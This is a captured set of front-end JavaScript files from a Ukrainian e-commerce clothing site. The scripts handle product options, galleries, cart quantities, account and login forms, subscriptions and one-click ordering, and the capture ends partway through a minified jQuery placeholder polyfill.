request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/js/category.js
body_size: 681
content:
$(function() {
   $('.color-item').hover(function(e) {
       e.preventDefault();
       var optionId = $(this).attr('data-option-id');
       var productId = $(this).attr('data-product-id');

       var $productImage = $('.item-card-wrapper[data-product-id="'+productId+'"]').find('.card-img-wrapper > img');

       $.ajax({
           type: 'post',
           url: '/index.php?route=product/product/getProductColorImage',
           data: {
               optionId: optionId,
               productId: productId
           },
           success: function(json) {

               if (json['image']) {
                   var newImage = json['image'];
                   $productImage.attr('src', newImage);
               }

               console.log($productImage);
           }
       })
   });
});

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/develop.js?ver=1.1.4
body_size: 5493
content:
$.commonModule = {
    route: window.location.protocol + '//' + window.location.host + '/index.php?route=',
    updateURLParameter: function (url, param, paramVal) {
        var newAdditionalURL = "";
        var tempArray = url.split("?");
        var baseURL = tempArray[0];
        var additionalURL = tempArray[1];
        var temp = "";
        if (additionalURL) {
            tempArray = additionalURL.split("&");
            for (var i = 0; i < tempArray.length; i++) {
                if (tempArray[i].split('=')[0] != param) {
                    newAdditionalURL += temp + tempArray[i];
                    temp = "&";
                }
            }
        }

        var rows_txt = temp + "" + param + "=" + paramVal;
        return baseURL + "?" + newAdditionalURL + rows_txt;
    },

    zoomInit: function () {
        var options2 = {
            fillContainer: true,
            "width": 497,
            "height": 751,
            zoomPosition: "original",
        };

        if (typeof ImageZoom !== "undefined") {
            window.imageZoom = new ImageZoom(document.getElementById("img-container"), options2);
        }
    },
    zoomRefresh() {
        if (typeof window.imageZoom !== "undefined") {
            window.imageZoom.kill();
            $.commonModule.zoomInit()
        }
    }
}

$.productModule = {
    disabledRewies: function () {
        $('#form-review, .review-btn').click(function () {
            if ($(this).find('.disabled').length > 0) {
                $('#auth').modal();
            }
        });
    },
    changeSize: function () {
        $(document).on('change', 'input[name="size_option"]', function () {
            var val = $(this).next('label').html();
            $('.size-selected').html(val);
        });
    },
    resetFilter: function () {
        $(document).on('click', '.js-reset-filter', function () {

            location = $(this).attr('data-target-href');
        })
    },
    selectVideo: function () {
        $(document).on('click', '.js-select-video', function () {
            $('.main-img-wrapper video').closest('.swiper-slide').trigger('click');
        });
    },
    optionChange: function () {
        $('.size-line .size-item:not(.disabled-select)').on('click', function () {

            $('.size-line .size-item span').removeClass('active');

            $(this).find('span').toggleClass('active')

            if ($(this).hasClass('ajax')) {
                $(this).removeClass('ajax');
                return
            }


            getRelOption(14);
        });

        $('.size-line-mob input').on('change', function () {
            if ($(this).hasClass('ajax')) {
                $(this).removeClass('ajax');
                return
            }
            getRelOption(14);
        });

        $('.color-wrapper .option-color-item, .color-wrapper-mob .item').on('click', function () {
            var color = $(this).find('span').css('background-color')

            // var id = $(this).attr('data-option-val');
            var name = $(this).attr('data-color-name');
            // $('.dropdown .btn .name').text($(this).text());
            // $('.dropdown .btn .color').attr('style', color);
            // $(this).attr('data-option-val', id);
            $('.color-wrapper .selected, .color-wrapper-mob .item').removeClass('selected');
            $('.color-wrapper .color-selected, .color-wrapper-mob .item').removeClass('color-selected');
            $(this).addClass('selected');
            $(this).addClass('color-selected');
            $('.option-color-item').css({'border-color': ''});
            $(this).css({'border-color': color});

            if ($(this).closest('.color-wrapper-mob').length > 0) {
                $('.color-wrapper-mob .item').removeClass('selected');
                $(this).addClass('selected');
                $('.colors-section img.exit-icon').trigger('click');
                $('.sizes-section img.exit-icon').trigger('click');
            }


            if ($(this).hasClass('ajax')) {

                $(this).removeClass('ajax');
                return
            }


            window.history.replaceState('', '', $.commonModule.updateURLParameter(window.location.href, "param", "color_" + name));

            getRelOption(15);
        });


        function getRelOption(selected_id) {
            var sizeId = $('.size-line .active').closest('.size-item').attr('data-option-val') || $('input[name="size_option"]:checked').val();
            var colorId = $('.color-selected').attr('data-option-val') || $('.color-wrapper-mob .item.selected').attr('data-option-val');
            var optionDirectoryId = $('.color-selected').attr('data-option-directory-id') || $('.color-wrapper-mob .item.selected').attr('data-option-directory-id');

            $('.global-preloader').css('display', 'flex');

                //console.log($('#product').attr('data-target-id'));
                //console.log(colorId);
				//console.log(sizeId);
				//console.log(optionDirectoryId);
				//console.log(selected_id);
                
            $.ajax({
                url: $.commonModule.route + 'product/product/optionRelationship&product_id=' + $('#product').attr('data-target-id'),
                type: 'post',
                dataType: 'json',
                data: "&sizeId=" + sizeId + "&colorId=" + colorId + "&optionDirectoryId=" + optionDirectoryId + "&selected-option=" + selected_id,
                success: function (json) {
                    
                    //console.log(json);
                    
                    $('.global-preloader').css('display', 'none');

                    $('.size-item').addClass('d-none');

                    $('input[name="product_option_relationship_id"]').val(json.selected.relationship);

                    $('#product-warehouse-amount b').html(json.selected.quantity);


                    if (json.selected.quantity > 0) {
                        if (json.selected.quantity < 5) {
                            $('.product-status').show();
                        } else {
                            $('.product-status').hide();
                        }

                        $('.add-cart-counter .counter').attr('max-quantity', json.selected.quantity);

                        $('.main-price .price').removeClass('not-available');
                        $('.add-cart-counter').removeClass("d-none");
                        if (json.selected.special.length > 0) {
                            $('.main-price .old-price').removeClass('d-none');
                            $('.main-price .old-price').text(json.selected.price);
                            $('.main-price .price').text(json.selected.special);

                            if ($('#product .discount-wrapper').length === 0) {
                                $('.abs-wrapper').prepend("<div class=\"discount-wrapper\"></div>");
                            }

                            $('#product .discount-wrapper:not(.new-wrapper)').show().text(`- ${json.selected.percent}%`);
                        } else {
                            $('.main-price .old-price').addClass('d-none');
                            $('.main-price .price').text(json.selected.price);

                            $('#product .discount-wrapper').hide();
                        }

                    }


                    for (var key in json.available) {
                        var option_val = json.available[key];
                        for (var option_key in option_val) {
                            var option_val_id = option_val[option_key];

                            $('.size-wrapper[data-target-id="' + key + '"]')
                                .find('div[data-option-val="' + option_val_id + '"]')
                                .removeClass('d-none')
                                .removeClass('disabled');

                            if (json.stocks[key] !== undefined && json.stocks[key][option_val_id] <= 0) {
                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"]').addClass('disabled-select').attr('title', outOfStockText)

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"] span').removeClass('disabled-select__11');
                            } else {

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"]').removeClass('disabled-select').attr('title', '');

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"] span').addClass('disabled-select__11');
                            }
                        }
                    }

                    for (var key in json.selected.values) {
                        value = json.selected.values[key];
                        $('div[data-option-val="' + value + '"]').addClass('ajax').trigger('click');
                        $('div[data-option-val="' + value + '"] label').addClass('ajax').trigger('click');
                    }

                    if (selected_id === 15 && json.selected.quantity === 0 && $('.size-item:not(.disabled-select):not(.d-none)').first().length > 0) {
                        $('.size-item:not(.disabled-select):not(.d-none)').first().trigger('click')
                        $('.size-item:not(.disabled-select) label').first().trigger('click')
                    }

                    if (json.selected.quantity <= 0 && $('.size-item:not(.disabled-select):not(.d-none)').first().length === 0) {
                        var lang = $('html').attr('lang');

                        $('.main-price .price').text(lang == 'uk' ? "Немає в наявності" : "Нет в наличии");

                        $('.main-price .price').addClass('not-available');
                        $('.main-price .old-price').addClass('d-none');
                        $('.section-footer .oc-product-btn').addClass('d-none');


                        $('.add-cart-counter').addClass("d-none");
                    }

                    $.productModule.optionChangeImages(json.selected.option_images);
                }
            });
        }
    },
    optionChangeImages: function (images) {


        $('.main-img-wrapper .swiper-slide').removeClass('show-slide');
        $('.gallery-top .swiper-slide').removeClass('show-slide');
        $('.gallery-thumbs .swiper-slide').removeClass('show-slide');
        $('.single-item-swiper .swiper-slide').removeClass('show-slide');

        $('.main-img-wrapper .swiper-slide').addClass('hide-slide');
        $('.single-item-swiper .swiper-slide').addClass('hide-slide');
        $('.gallery-top .swiper-slide').addClass('hide-slide');
        $('.gallery-thumbs .swiper-slide').addClass('hide-slide');

        for (var key in images) {
            image_id = images[key];

            $('.hide-slide[data-id="' + image_id + '"]').addClass('show-slide');
            $('.hide-slide[data-id="' + image_id + '"]').removeClass('hide-slide');
        }


        $('.js-main-img-wrapper').fadeIn();


        $('.hide-slide').addClass('d-none')
        $('.show-slide').removeClass('d-none')


        if (window.verticalSwiper != undefined) window.verticalSwiper.update();
        if (window.galleryTop != undefined) window.galleryTop.update();
        // if (window.galleryThumbs != undefined) window.galleryThumbs.update();
        if (window.likeSwiper != undefined) window.likeSwiper.update();
        if (window.gallery != undefined) window.gallery.update();


        var ids = $(".gallery-vertical .show-slide[data-sort]").map(function () {
            return $(this).data("sort");
        }).get();

        var lowest = Math.min.apply(Math, ids);

        $('.gallery-vertical .show-slide[data-sort="' + lowest + '"]').first().trigger('click');

        $.commonModule.zoomRefresh()

    },

    updateProduct() {

        $(document).on('click', '.calc-plus', function () {
            console.log('click');
            var quantity = $(this).closest('.counter').find('.conter-item').text();
            var maxQuantity = $(this).closest('.counter').attr('max-quantity') * 1;

            quantity = ++quantity;

            if (quantity > maxQuantity) {
                return;
            }

            $(this).closest('.counter').find('.conter-item').text(quantity);

            if ($(this).attr('data-cart-id') !== undefined) {
                cart.update($(this).attr('data-cart-id'), quantity);
            }

            $('input[name="quantity"]').val(quantity);
        });

        $(document).on('click', '.calc-minus', function () {
            var quantity = $(this).closest('.counter').find('.conter-item').text();

            quantity = --quantity;

            if (quantity >= 1) {
                $(this).closest('.counter').find('.conter-item').text(quantity);

                if ($(this).attr('data-cart-id') !== undefined) {
                    cart.update($(this).attr('data-cart-id'), quantity);
                }

                $('input[name="quantity"]').val(quantity);
            }

        });
    },
}

$.blogModule = {
    stockClock() {
        $('.clock-count').each(function () {
            var deadline = new Date($(this).attr('data-end') * 1000);

            $.clockTime.initializeClock($(this), deadline);

        });
    }
};

$.clockTime = {
    getTimeRemaining(endtime) {
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);
        var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
        var days = Math.floor(t / (1000 * 60 * 60 * 24));
        return {
            'total': t,
            'days': days,
            'hours': hours,
            'minutes': minutes,
            'seconds': seconds
        };
    },

    initializeClock(clock, endtime) {

        var daysSpan = clock.find('.days');
        var hoursSpan = clock.find('.hours');
        var minutesSpan = clock.find('.minutes');
        var secondsSpan = clock.find('.seconds');

        function updateClock() {
            var t = $.clockTime.getTimeRemaining(endtime);


            if (t.total <= 0) {
                clearInterval(timeinterval);

                daysSpan.html(0);
                hoursSpan.html(0);
                minutesSpan.html(0);
                secondsSpan.html(0);
            } else {
                daysSpan.html(t.days);
                hoursSpan.html(t.hours).slice(-2);
                minutesSpan.html(t.minutes).slice(-2);
                secondsSpan.html(t.seconds).slice(-2);
            }
        }

        updateClock();
        var timeinterval = setInterval(updateClock, 1000);
    },
}


$.acountModule = {
    login: function () {
        $(document).on('click', '.simple-login', function () {
            $.ajax({
                url: 'index.php?route=account/login/ajax',
                type: 'post',
                dataType: 'json',
                data: $(this).closest("form").serialize(),
                success: function (json) {
 

                    if (json.error != undefined) {
                        $(this).closest("form").find('input').addClass('error');
                        $('.error_message').text(json.error.warning)
                    } else {
                        $(this).closest("form").find('input').removeClass('error');
                        $('.error_message').text('');

                        var link = $('.auth-login').data('target-link');
                        var text = $('.auth-login').data('target-text');

                        console.log(text);
                        //setTimeout(function(){ 
                            $('.auth-login a').attr('href', link);
                            $('.auth-login a').removeAttr('onclick');
                            $('.auth-login a span').eq(1).html(text);
                            $('#auth').modal('hide');
    
                            $('#cabinet-raw').load("/ #cabinet-mob", function () {
                                $('.cabinet-section').addClass('active');
                            });
                        //},1000);

                    }


                }
            });
        });
    },
    forgot: function () {
        $(document).on('click', '.forgot-pass', function (event) {
            event.preventDefault();

            var id_form = $(this).parents('form').attr('id');
            var _form = $('#' + id_form + '');
            var danie = _form.serialize();
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                data: danie,
                url: 'https://' + window.location.hostname + '/index.php?route=account/forgotten',
                success: function (obj) {

                
                    console.log(obj);
                
                    if (obj.errors != undefined) {
                        _form.find(".error_email").css({
                            'display': 'block'
                        });
                        _form.find("input[name=email]").addClass('error');
                        $("#" + id_form + " .error_email").html(obj.errors.warning);
                    } else {
                        _form.find(".error_email").css({
                            'display': 'none'
                        });
                        _form.find("input[name=email]").removeClass();
                    }

                    if (obj.success == true) {
                        $("#" + id_form + " .error_all").css({
                            'display': 'block'
                        });
                        setTimeout(function () {
                            $('#forgot-modal').modal('hide');
                            $('#auth').modal();
                        }, 2000);

                    } else {
                        $("#" + id_form + " .error_all").css({
                            'display': 'none'
                        });
                    }


                    if (obj.success == true) {
                        _form.find('.success_message').html(obj.message);
                        _form.find('.success_message').removeClass('d-none');
                    }

                }
            });
        });
    },
    register: function () {
        $('.sub_link').on('click touchend', function (event) {
            event.preventDefault();
            var id_form = $(this).parents('form').attr('id');
            var danie = $('#' + id_form + '').serialize();

            jQuery.ajax({
                type: 'POST',
                url: '/index.php?route=account/register',
                data: danie,
                success: function (data) {
                    var obj = JSON.parse(JSON.stringify(data));

                    if (obj.email) {
                        $("#" + id_form + " .error_email").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=email]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_email").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=email]").removeClass('error');
                    }
                    if (obj.telephone) {
                        $("#" + id_form + " .error_telephone").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=telephone]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_telephone").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=telephone]").removeClass('error');
                    }


                    if (obj.password) {
                        $("#" + id_form + " .error_password").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=password]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_password").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=password]").removeClass('error');
                    }


                    if (obj.confirm) {
                        $("#" + id_form + " .error_confirm").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=confirm]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_confirm").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=confirm]").removeClass('error');
                    }


                    if (obj.firstname) {
                        $("#" + id_form + " .error_firstname").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=firstname]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_firstname").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=firstname]").removeClass('error');
                    }


                    if (obj.lastname) {
                        $("#" + id_form + " .error_lastname").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=lastname]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_lastname").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=lastname]").removeClass('error');
                    }

                    if (obj && id_form == 'login') {
                        $("#" + id_form + " .error_all").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=email]").addClass('error');
                        $("#" + id_form + " input[name=password]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_all").css({
                            'display': 'none'
                        });
                    }


                    $("#" + id_form + " .error_email").html(obj.email);
                    $("#" + id_form + " .error_telephone").html(obj.telephone);
                    $("#" + id_form + " .error_password").html(obj.password);
                    $("#" + id_form + " .error_confirm").html(obj.confirm);
                    $("#" + id_form + " .error_firstname").html(obj.firstname);
                    $("#" + id_form + " .error_lastname").html(obj.lastname);


                    if (obj.success == true) {
                        location.reload();
                    }


                }
            });
        });
    },
    subscribe: function () {
        $(document).on('click', '.button-form-subscribe', function () {
            var _element = $(this);
            $.ajax({
                url: 'index.php?route=extension/feed/subscribe/send',
                type: 'post',
                dataType: 'json',
                data: $(this).closest("form").serialize(),
                success: function (json) {
                    if (json.error != undefined) {

                        _element.closest("form").find('input').addClass('error');
                        _element.closest("form").find('.error_message').text(json.error.email)
                    } else {

                        $('.form-subscribe').find('input').val('');
                        $('.form-subscribe').find('input').removeClass('error');
                        _element.closest("form").find('.error_message').text('');

                        _element.closest("form").find('.success_message').text(json.success);
                        fbq('track', 'CompleteRegistration');
                    }
                }
            });
        });
    }
}

$.acountMobileModule = {
    saveInfo: function () {
        $(document).on('click', '.js-user-info button[type="submit"]', function () {
            var data = $('form.js-user-info').find('input').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/edit',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').html();
                    var form = $(html).find('form.js-user-info').html();
                    $('form.js-user-info').before(alert);
                    $('form.js-user-info').html(form);
                }

            });
        });
    },
    changePassword: function () {
        $(document).on('click', '.js-change-password button[type="submit"]', function () {
            var data = $('form.js-change-password').find('input').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/password',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-password').html();
                    $('form.js-change-password').before(alert);
                    $('form.js-change-password').html(form);
                }

            });
        });
    },
    changeAddress: function () {
        $(document).on('click', '.js-change-address button[type="submit"]', function () {
            var data = $('form.js-change-address').find('input, select').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/address/add',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-address').html();
                    $('form.js-change-address').before(alert);
                    $('form.js-change-address').html(form);
                    $('select').niceSelect();

                }

            });
        });
    },
    changeNotification: function () {
        $(document).on('click', '.js-change-nitification button[type="submit"]', function () {
            var data = $('form.js-change-nitification').find('input, select').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/newsletter',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-nitification').html();
                    $('form.js-change-nitification').before(alert);
                    $('form.js-change-nitification').html(form);
                    $('select').niceSelect();

                }

            });
        });
    }
}


$.contactInformation = {
    contactForm: function () {
        $(document).on('click', '.send-contact-form', function () {

            var __form = $(this).closest('form');
            var data = __form.find('input').serialize();

            $.ajax({
                url: $.commonModule.route + 'information/contact',
                type: 'post',
                dataType: 'json',
                data: data,
                success: function (json) {
                    __form.find('.text-danger').remove();

                    if (json.success === false) {

                        for (let [key, value] of Object.entries(json.error)) {
                            __form.find('[name="' + key + '"]').after(' <div class="text-danger">' + value + '</div>');
                        }

                    } else {
                        __form.find('input').val('');
                        $('#inform .modal-title').text(json.title);
                        $('#inform .modal-body').text(json.message);
                        $('#inform').modal();
                    }
                }
            });

        });
    }
}

$.catalogModule = {
    changeFilter: function () {
        $(document).on('change', '.filter_category_target', function () {
            const urlParams = new URLSearchParams(window.location.search);
            urlParams.delete('filter_category')

            var val = "";
            $(this).closest('.ocf-option-values').find('input:checked').each(function () {
                if (val === "") {
                    val = $(this).val();
                } else {
                    val = val + "|" + $(this).val();
                }
            })

            urlParams.set('filter_category', val);
            window.location.search = urlParams;
        })
    }
}

function getNextPage(el) {
    var href = $('.smore-product').attr('href');
    $.ajax({
        url: href,
        type: "GET",
        data: '',
        success: function (data) {
            var find = $(data).find('.items_prod');
            find.each(function (i, elem) {
                $(".s-prod .row").append(elem);
            });

            var find = $(data).find('.itemNews');
            find.each(function (i, elem) {
                $(".s-news").append(elem);
            });


            var find = $(data).find('.items_order');
            find.each(function (i, elem) {
                $(".order_row").append(elem);
            });

            var more = $(data).find('.buttLoad');
            more.each(function (i, elem) {
                $(".buttLoad").empty();
                $(".buttLoad").replaceWith($(elem));
            });

            var rotateImage = $(data).find('.buttLoadImage');
            rotateImage.each(function (i, elem) {
                $(".buttLoadImage").removeClass('rotating')
            });

            var pagin = $(data).find('.pagination');
            pagin.each(function (i, elem) {
                $(".pagination").empty();
                $(".pagination").replaceWith($(elem));
            });

            if ($(".pagination a.smore-product").length === 0) {
                $('.buttLoad').closest('.pageNav').remove();
            }

            if ($(window).width() > 767) {
                $('.item-card .price-wrapper').equalHeights();
                $('.item-card-wrapper').equalHeights();
            }

            $('.lazy').removeAttr('srcset');
        }
    });
}

$(document).ready(function () {
    $.catalogModule.changeFilter();
    $.productModule.optionChange();
    $.productModule.selectVideo();
    $.productModule.updateProduct();
    $.productModule.resetFilter();
    $.productModule.disabledRewies();
    $.productModule.changeSize();
    $.blogModule.stockClock();
    $.acountModule.login();
    $.acountModule.forgot();
    $.acountModule.register();
    $.acountModule.subscribe();
    $.contactInformation.contactForm();
    $.acountMobileModule.saveInfo();
    $.acountMobileModule.changePassword();
    $.acountMobileModule.changeAddress();
    $.acountMobileModule.changeNotification();

    if ($('.color-wrapper .option-color-item.selected').length > 0) {
        $('.color-wrapper .option-color-item.selected').first().trigger('click');
    } else {
        $('.color-wrapper .option-color-item').first().trigger('click');
    }

    if ($('.color-wrapper-mob .item.selected').length > 0) {
        $('.color-wrapper-mob .item.selected').first().trigger('click');
    } else {
        $('.color-wrapper-mob .item').first().trigger('click');
    }

    $.commonModule.zoomInit();

})

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/oneclick/script.js
body_size: 2603
content:
function oc_update_price() {
    if($('.oc input[name="quantity"]').val() > 0){
        oc_update();
    } else {
        $('.oc input[name="quantity"]').val('1');
    }
}
function oc_popup(product_id) {
    $.magnificPopupNew.open({
        tLoading: '<img src="catalog/view/javascript/oneclick/loading.gif" alt="Loading..." />',
        items: {
            src: 'index.php?route=extension/module/oneclick&prod_id='+product_id,
            type: 'ajax'
        },
        callbacks: {
            ajaxContentAdded: function() {
              $('.oc input[name="quantity"]').on('change', function(){
                if($(this).val() > 0){
                    oc_update();
                }
              });
            },
          }
    });

    $.ajax({
        url: 'index.php?route=checkout/cart/add',
        type: 'post',
        data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
        dataType: 'json',
        beforeSend: function () {
            $('#button-cart').button('loading');
        },
        complete: function () {
            $('#button-cart').button('reset');
        },
        success: function (json) {
            $.dataLayer.addToCartFromItem();
            $.dataLayer.beginCheckout();
        },
        error: function (xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}
function oc_submit(){
    var validTelephone = /^(\+38)\(?(0{1}[1-9]{1}[0-9]{1})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{2})[-. ]?([0-9]{2})$/.test($('.oc-body input[name="telephone"]').val());

    if (!validTelephone) {
        oc_error('telephone', '');
        return;
    }


    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/oneclick/confirm',
        type: 'post',
        data: $('.oc-body input[type=\'hidden\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, .oc-body input[type=\'text\'], .oc-body input[type=\'tel\'], .oc-body input[type=\'radio\']:checked, .oc-body input[type=\'checkbox\']:checked, .oc-body select, .oc-body textarea, .oc-footer input[type=\'checkbox\']:checked'),
        dataType: 'json',
        beforeSend: function() {
            $('#oc_submit').text(oc_params['order_button_text_loading']);
        },
        success: function(json) {
            $('.oc-form-group').removeClass('has-error');
            $('.oc-error').remove();
            if(json['error']){
                if(json['error']['firstname']){
                    oc_error('firstname', json['error']['firstname']);
                }
                if(json['error']['lastname']){
                    oc_error('lastname', json['error']['lastname']);
                }
                if(json['error']['telephone']){
                    oc_error('telephone', json['error']['telephone']);
                }
                if(json['error']['email']){
                    oc_error('email', json['error']['email']);
                }
                if(json['error']['address_1']){
                    oc_error('address_1', json['error']['address_1']);
                }
                if(json['error']['comment']){
                    oc_error('comment', json['error']['comment']);
                }
                if(json['error']['agree']){
                    $('.oc-footer p label').after('<br /><span class="oc-error">'+json['error']['agree']+'</span>');
                }
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#oc-option-' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="oc-error">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="oc-error">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }
            }
            if(json['success']){
                window.dataLayerDataPurchase = json['dataLayerDataPurchase']
                $.dataLayer.purchase();

                setTimeout(function () {
                    fbq('track', 'Purchase', {value: json['totals'] , currency: 'UAH'}, {eventID: json['eventId']})
                }, 1000);

                $('.oc-body').html(json['success']);
                $('#oc_submit').replaceWith('<button class="btn btn-danger pull-right" onclick="$.magnificPopupNew.close(); return true;">'+oc_params['close_button_text']+'</button>');
                
            }else{
                $('#oc_submit').text(oc_params['order_button_text']);
            }
        }
    });
}
function oc_error(field, error){
    $('.oc-' + field).addClass('has-error');
    $('.oc-' + field + ' input,.oc-' + field + ' textarea').after('<span class="oc-error">'+error+'</span>');
}
function oc_update(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/oneclick/update',
        type: 'post',
        data: $('.oc-body input[type=\'hidden\'], .oc-body input[type=\'text\'], .oc-body input[type=\'tel\'], .oc-body input[type=\'radio\']:checked, .oc-body input[type=\'checkbox\']:checked, .oc-body select, .oc-body textarea'),
        dataType: 'json',
        success: function(json) {
            if(json['total']){
                $('.oc-total span').text(json['total']);
            }
            if(json['special'] && json['price']){
                $('.oc-price span').remove();
                $('.oc-price').prepend('<span class="oc-special">' + json['price'] + '</span> <span>' + json['special'] + '</span>');
            }else if(json['price']){
                $('.oc-price span').remove();
                $('.oc-price').prepend('<span>' + json['price'] + '</span>');
            }
        }
    });
}
function oc_descr(){
    if($('.oc-show-descr').hasClass('oc-hide')){
        $('.oc-description').slideUp('fast', function(){
            $('.oc-show-descr').text(oc_params['descr_show_text']).removeClass('oc-hide');
        });
    }else{
        $('.oc-description').slideDown('fast', function(){
            $('.oc-show-descr').text(oc_params['descr_hide_text']).addClass('oc-hide');
        });
    }
}
function oc_set_main_image(src, obj){
    $('.oc-main-image img').attr('src', src);
    $('.oc-thumbs img').removeClass('active');
    obj.addClass('active');
}
function updateocButtons(oc_params){
    if(typeof(oc_params) != 'undefined'){
        if(oc_params['show_in_cat']){                    
            $.each(oc_params['list_btns'], function(key, btn_params){
                if(typeof($(btn_params['list_product_block'])) !== 'undefined'){
                    if(btn_params['list_position'] == 1){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+oc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).before('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+oc_params['button_text']+'</button></div>').prev().attr('onclick', 'oc_popup(\'' + product_id + '\');');
                        });
                    }else if(btn_params['list_position'] == 2){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+oc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          if(!$(this).closest(btn_params['list_product_block']).find(btn_params['list_element'] + ' + ' + btn_params['list_btn_block_class']).length){
                                $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).after('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+oc_params['button_text']+'</button></div>').next().attr('onclick', 'oc_popup(\'' + product_id + '\');');
                          }
                        });
                    }
                }
            });
        }
        if(oc_params['show_in_prod']){
            if(typeof($('input[name=\'product_id\']')) !== 'undefined'){
                if(oc_params['product_position'] == 1){
                    $(oc_params['product_element']).before('<div class="'+oc_params['product_btn_block_class']+'"><button class="'+oc_params['product_btn_class']+'">'+oc_params['button_text']+'</button></div>').prev().attr('onclick', 'oc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
                } else if(oc_params['product_position'] == 2){
                    $(oc_params['product_element']).after('<div class="'+oc_params['product_btn_block_class']+'"><button class="'+oc_params['product_btn_class']+'">'+oc_params['button_text']+'</button></div>').next().attr('onclick', 'oc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
                }
            }
        }
    }
}

window.jqueryScripts.push(function() {
    $(function() {
        updateocButtons(oc_params);
    });

    (function(b,f,i){function l(){b(this).find(c).each(j)}function m(a){for(var a=a.attributes,b={},c=/^jQuery\d+/,e=0;e<a.length;e++)if(a[e].specified&&!c.test(a[e].name))b[a[e].name]=a[e].value;return b}function j(){var a=b(this),d;a.is(":password")||(a.data("password")?(d=a.next().show().focus(),b("label[for="+a.attr("id")+"]").attr("for",d.attr("id")),a.remove()):a.realVal()==a.attr("placeholder")&&(a.val(""),a.removeClass("placeholder")))}function k(){var a=b(this),d,c;placeholder=a.attr("placeholder");
        b.trim(a.val()).length>0||(a.is(":password")?(c=a.attr("id")+"-clone",d=b("<input/>").attr(b.extend(m(this),{type:"text",value:placeholder,"data-password":1,id:c})).addClass("placeholder"),a.before(d).hide(),b("label[for="+a.attr("id")+"]").attr("for",c)):(a.val(placeholder),a.addClass("placeholder")))}var g="placeholder"in f.createElement("input"),h="placeholder"in f.createElement("textarea"),c=":input[placeholder]";b.placeholder={input:g,textarea:h};!i&&g&&h?b.fn.placeholder=function(){}:(!i&&g&&
